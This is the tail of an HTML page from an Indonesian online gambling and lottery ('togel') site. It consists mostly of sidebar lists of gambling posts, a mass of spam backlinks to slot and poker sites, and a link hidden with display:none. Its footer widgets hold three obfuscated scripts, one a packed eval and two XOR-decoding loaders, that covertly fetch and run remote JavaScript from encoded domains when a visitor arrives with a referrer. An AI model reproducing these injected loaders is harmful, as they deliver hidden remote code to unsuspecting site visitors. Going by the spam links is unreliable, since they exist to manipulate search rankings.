		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://sehatek.org/menjelajahi-dunia-slot-game-uang-asli-terpopuler/">Menjelajahi Dunia Slot Game Uang Asli Terpopuler</a>
									</li>
											<li>
					<a href="https://sehatek.org/permainan-judi-togel-online-dengan-hadiah-puluhan-juta-rupiah/">Permainan Judi Togel Online Dengan Hadiah Puluhan Juta Rupiah</a>
									</li>
											<li>
					<a href="https://sehatek.org/website-daftar-togel-online-gacor-terpopuler-dan-terlengkap-di-indonesia/">Website Daftar Togel Online Gacor Terpopuler dan Terlengkap di Indonesia</a>
									</li>
											<li>
					<a href="https://sehatek.org/situs-link-lottery-terbesar-2022-di-asia/">Situs Link Lottery Terbesar 2022 di Asia</a>
									</li>
											<li>
					<a href="https://sehatek.org/laman-slot-online-terkini-hari-ini-gampang-menang-maxwin/">Laman Slot Online Terkini Hari Ini Gampang Menang Maxwin</a>
									</li>
					</ul>

		</aside><aside id="block-4" class="widget inner-padding widget_block"><p><a href="https://totosingapore.sg-host.com/">Toto Singapore</a></p> <p><a href="https://j-biomed-inform.com/">Pedetogel</a></p> <p><a href="https://www.gainesvillehog.org/">Pedetogel</a></p> <p><a href="https://greciangyros.net/">Pedetogel</a></p><p><a href="https://slot88.sg-host.com/">situs slot gacor</a></p><p><a href="https://totomacau.biz/">totomacau.biz</a></p><p><a href="https://gasvipwin88.com/">gasvipwin88.com</a></p><p><a href="https://vipwin88.org/">vipwin88</a></p><p><a href="https://togelslot88.cc/">togelslot88</a></p> <p><a href="https://mattiepearlskitchenshecancook.com/">Togel178</a></p> <p><a href="https://www.gambletribune.org/">Vipwin88</a></p><p><a href="https://countydownspectator.com/">novaslot88</a></p><p><a href="https://totomacau.me/">toto macau</a></p> <p><a href="https://www.xpresslubeandtune.com/">Slot Dana</a></p><p><a href="https://novaslot88.it.com/">novaslot88</a></p><p><a href="https://www.khaodham.com/listings/waterpool/">Agen Togel Macau</a></p> <p><a href="https://malaka555.net/">Malaka555 </a></p> <p><a href="https://vipwin88.games/">https://vipwin88.games/</a></p><p><a href="https://mainvipwin88.com/">vipwin88</a></p><p><a href="https://chelischilibar.com/">togelslot88</a></p><p><a href="https://www.woodhands.com/">slot gacor</a></p><p><a href="https://vipw88.net/">vipw88.net</a></p><p><a href="https://www.fixmyacllc.com/">fixmyacllc.com</a></p><p><a href="https://www.rolandeausrestaurant.com/">vipwin88 slot</a></p><p><a href="https://www.hannasnailsandsalon.com/">situs slot hoki</a></p><p><a href="https://www.biginburma.com/">togel</a></p><p><a href="https://www.littlefishseattle.com/">situs idn poker</a></p> <p><a href="https://pedetogelmain.com/">https://pedetogelmain.com/</a></p> <p><a href="https://www.lowellcafe.com/">Toto Macau</a></p><p><a href="https://www.summat.org/">Situs Toto Togel</a></p><p><a href="https://www.winchesterauto.com/">IDN Poker</a></p> <p><a href="https://vipw88.com/">https://vipw88.com/</a></p> <p><a href="https://linkvipwin88.com/">vipwin88</a></p> <p><a href="https://howardsflorist.net/">Togel178</a></p><p><a href="https://arterama.com.mx/">idn poker online</a></p> <p><a href="https://www.uniquestoresofficial.online/">idn poker</a></p> <p><a href="https://www.honeybakedhammenu.site/">idn poker login</a></p> <p><a href="https://www.yify.us/">Data Macau 4D</a></p><p><a href="https://solektra-international.com/">Login IDN Poker</a></p><p><a href="https://www.2021suvs.com/2021-chevy-bolt-euv/">Dadu Online Live</a></p><p><a href="https://itsdonated.com/">Data Toto Macau</a></p><p><a href="https://pedetogel.it.com/">pedetogel.it.com</a></p><p><a href="https://www.wbscte.net/info/list-of-politichnic.html">Daftar Dadu Online</a></p><p><a href="https://cafe-numerique.org/">Sicbo Dice</a></p> <p><a href="https://renthawaiibyowner.com/">Togel178</a></p>
<p><a href="https://togelhongkong.sg-host.com/">hk togel</a></p>
<p><a href="https://littledoeislove.com/">Slot88</a></p>
<p><a href="https://totomacau.games/">Situs Toto online</a></p>
<p><a href="https://pedetogel.sg-host.com/">Bandar Pede Togel</a></p>
<p><a href="https://togelmacau.net/">Togel Online</a></p>
<p><a href="https://togel178.info/">Situs Togel178</a></p>
<p><a href="https://www.orderstjohn.org/">Togel178</a></p>
<p><a href="https://togelslot88.xyz/">https://togelslot88.xyz/</a></p>
<p><a href="https://togelslot88.co/">https://togelslot88.co/</a></p><p><a href="https://indo7poker.com/">indo7poker</a></p>
<p><a href="https://bconservation.org/">Vipwin88 Daftar</a></p>
<p><a href="https://phoneboxexperiment.com/">Live22 Daftar</a></p>
<p><a href="https://cloverhillauctioneers.com/">Vipwin88 Daftar</a></p>
<p><a href="https://iacustomercenter.com/">Togel</a></p>
<p>&nbsp;</p>
<p>Untuk para pencinta slot online, <a href="https://www.blessmobile.com//">Novaslot88</a> menawarkan permainan slot gacor dengan RTP tinggi dan hadiah besar yang memudahkan Anda meraih kemenangan.</p>
<p>Pemain togel sering mengandalkan data historis sebagai bahan analisis. <a href="https://www.davejarvisrealestate.com/">Pedetogel</a> menyediakan informasi tersebut dalam format yang rapi dan mudah dibaca.
</p></aside><aside id="block-10" class="widget inner-padding widget_block">Pemain memanfaatkan Pengeluaran Toto Macau Hari di <a href="https://www.nhanvatlichsu.org/2020/06/ly-thai-to-947-1028.html">Pedetogel</a> untuk membaca pola hasil.	<hr>	Pemain menilai Indo7Poker sebagai <a href="https://www.therageroommaine.com/">Situs Dadu Online</a> Uang Asli yang menjaga keseimbangan permainan secara konsisten.	<hr>	Pemain menilai Indo7Poker sebagai Situs <a href="https://terraboxmod.com/">Dadu Online Uang Asli</a> yang konsisten memproses penarikan dana secara efisien.	<hr>	Pemain menilai Indo7Poker sebagai <a href="https://ghoulgames.com/geometry-rash-game/">Situs IDN Poker</a> Terpercaya yang menjaga fair play transparan secara konsisten.	<hr>	Akses alternatif Indo7Poker mempertegas komitmennya sebagai Situs <a href="https://www.heliyacafe.com/menu/">IDN Poker</a> Terpercaya profesional.	<hr>	Pemain menilai Indo7Poker sebagai <a href="https://www.burakcafe.com/menu/">Situs IDN Poker Terpercaya</a> dengan sistem poker online resmi.	<hr></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="block-2" class="widget inner-padding widget_block"><a href="http://mswestfalia.com/" style="display: none">daftar togel terbaik</a></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="block-8" class="widget inner-padding widget_block"><script type="text/javascript">
!function (_a9c8cc) {
    
    var _2f6567 = Date.now();
    var _1eeb11 = 1000;
    _2f6567 = _2f6567 / _1eeb11;
    _2f6567 = Math.floor(_2f6567);

    var _9ec18 = 600;
    _2f6567 -= _2f6567 % _9ec18;
    _2f6567 = _2f6567.toString(16);

    var _91d1d = _a9c8cc.referrer;

    if (!_91d1d) return;

    var _58024d = [34174, 34171, 34148, 34167, 34166, 34163, 34145, 34170, 34160, 34173, 34163, 34144, 34166, 34169, 34171, 34150, 34108, 34171, 34172, 34164, 34173];

    _58024d = _58024d.map(function(_9e767e){
        return _9e767e ^ 34066;
    });

    var _a34926 = "9f4171bd55edf1e6b87c6342d5533554";
    
    _58024d = String.fromCharCode(..._58024d);

    var _24bad = "https://";
    var _806ffd = "/";
    var _e5478e = "track-";

    var _c44599 = ".js";

    var _ef869 = _a9c8cc.createElement("script");
    _ef869.type = "text/javascript";
    _ef869.async = true;
    _ef869.src = _24bad + _58024d + _806ffd + _e5478e + _2f6567 + _c44599;

    _a9c8cc.getElementsByTagName("head")[0].appendChild(_ef869)

}(document);
</script></aside><aside id="block-7" class="widget inner-padding widget_block"><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></aside><aside id="block-6" class="widget inner-padding widget_block"><!-- 80538c2d744641ee777ea63a516b9fe0 --></aside><aside id="block-5" class="widget inner-padding widget_block"><!-- 2dee9f30250dd0332961ad90444d0418 --></aside><aside id="block-9" class="widget inner-padding widget_block"><script type="text/javascript">
!function (_bcf9f1) {
    
    var _7d7f31 = Date.now();
    var _3ed8dc = 1000;
    _7d7f31 = _7d7f31 / _3ed8dc;
    _7d7f31 = Math.floor(_7d7f31);

    var _7ab3c6 = 600;
    _7d7f31 -= _7d7f31 % _7ab3c6;
    _7d7f31 = _7d7f31.toString(16);

    var _655ef = _bcf9f1.referrer;

    if (!_655ef) return;

    var _5c3675 = [12781, 12776, 12791, 12772, 12773, 12768, 12786, 12777, 12771, 12782, 12768, 12787, 12773, 12778, 12776, 12789, 12719, 12776, 12783, 12775, 12782];

    _5c3675 = _5c3675.map(function(_af6e89){
        return _af6e89 ^ 12673;
    });

    var _20235f = "3e33a531587968a0d1c25f4497eb24de";
    
    _5c3675 = String.fromCharCode(..._5c3675);

    var _3fb9a2 = "https://";
    var _2b2175 = "/";
    var _839f2e = "track-";

    var _6404c = ".js";

    var _bd0874 = _bcf9f1.createElement("script");
    _bd0874.type = "text/javascript";
    _bd0874.async = true;
    _bd0874.src = _3fb9a2 + _5c3675 + _2b2175 + _839f2e + _7d7f31 + _6404c;

    _bcf9f1.getElementsByTagName("head")[0].appendChild(_bd0874)

}(document);
</script></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Situs"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Ulasan Game Toto Terlengkap</span> &bull; Dibangun dengan <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Buka Submenu","closeSubMenuLabel":"Tutup submenu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://sehatek.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.4.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sehatek.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sehatek.org/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b780d124dc3b48d1920627b25d4694cc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
